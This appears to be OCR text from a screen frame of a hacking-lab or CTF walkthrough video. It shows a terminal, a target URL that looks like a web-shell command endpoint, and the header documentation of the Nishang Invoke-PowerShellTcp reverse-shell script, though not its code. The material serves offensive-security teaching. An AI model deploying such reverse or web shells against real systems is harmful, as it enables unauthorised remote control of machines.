 target.local:8808/foo.php?c
target.local:8808/foo.php?c
kphan@ubuntu: ~/n00bz
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n00bz
kphan@ubuntu: ~/n00bz
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target
.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -R
everse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
"Invoke-PowerShellTcp.ps1" 127 lines, 4339 characters
kphan@ubuntu:~/n00bz$
Kandy Phan